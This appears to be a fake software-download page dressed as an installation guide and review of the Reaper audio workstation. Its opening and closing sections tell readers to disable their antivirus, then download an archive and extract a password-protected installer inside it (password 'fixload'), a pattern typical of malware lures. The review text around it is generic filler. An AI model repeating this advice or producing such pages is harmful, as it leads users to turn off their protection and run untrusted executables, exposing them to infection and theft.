
Reaper: Step-by-Step Guide
Before installing the program, be sure to temporarily disable your antivirus!
This is necessary for the installation file to work correctly – the antivirus may mistakenly block the launch or delete parts of the program. After installation, do not forget to turn the protection back on.
Reaper is a powerful digital audio workstation (DAW) used by musicians, producers, and audio engineers around the world. Known for its flexibility, lightweight design, and customization, Reaper gives you professional-grade recording and editing without the bloated system requirements of many competitors. In this article, I’ll guide you through installation, explain its main functions, and share my personal experience with the program.
How to Extract/Install

On Windows, download the reaper_setup.exe and run it. On macOS, open the .dmg file and drag Reaper into Applications. Linux users can use the provided tarball or repositories. The installer is lightweight and quick — usually less than 20 MB.
Possible Errors During Installation
- Permission Error: If setup is blocked, run as administrator or grant proper user rights.
- Missing Components: On some Linux distributions, you may need extra libraries for audio drivers.
- Corrupt Installer: Re-download if you see file corruption messages.
How to Verify Successful Installation

After launching Reaper, you should see the main DAW window with a blank project. Try creating a new track, arm it for recording, and check if your microphone or audio interface is detected. If playback and recording work, your installation was successful.
What Reaper Does
Reaper is a full-featured DAW designed for recording, editing, mixing, and mastering audio. Its standout features include:
- Multi-track Recording: Record multiple inputs at once with low latency.
- VST/AU Plugin Support: Use third-party effects and instruments.
- Automation: Automate volume, pan, effects, and more.
- Customizable Interface: Adjust menus, themes, and layouts to fit your workflow.
- Lightweight Performance: Runs smoothly even on modest hardware.
- Cross-Platform: Works on Windows, macOS, and Linux.
Personal Experience Using Reaper
I first tried Reaper when searching for a DAW that was fast and didn’t demand huge system resources. Setting it up was simple, and it ran perfectly even on my older laptop. Recording multiple tracks worked without glitches, and I could easily add VST plugins for effects and instruments.
Compared to other DAWs, I found Reaper less polished visually but far more customizable. Once I adjusted the themes and shortcuts, it became one of the smoothest workflows I’ve used.
Pros:
- Lightweight
- Affordable licensing
- Strong plugin support
Cons:
- Interface not beginner-friendly
- Fewer bundled instruments and samples than other DAWs
Comparison with Alternatives
| Program | Pros | Cons |
|---|---|---|
| Reaper | Lightweight, customizable, affordable | Steeper learning curve, minimal bundled content |
| Ableton Live | Great for live performance, intuitive interface | High price, heavy on system resources |
| FL Studio | User-friendly, includes many instruments | Windows-first focus, pricey editions |
| Logic Pro | Integrated with macOS, powerful stock plugins | Mac only, large install size |
FAQ
Conclusion
Reaper is a serious DAW for musicians and producers who value flexibility and performance. While it requires some customization to unlock its full potential, it’s one of the most efficient and cost-effective DAWs available. From my own experience, it’s a tool that grows with you — from beginner recordings to professional productions.
Your antivirus may block or interfere with the installation process.
Please make sure to disable it temporarily before continuing.
Step 1: Download the archive using the button below.

Step 2: Extract the downloaded archive.

Step 3: Extract the installer archive (Password: fixload)
Step 4: Run the installer and follow the on-screen instructions to install the program on your computer.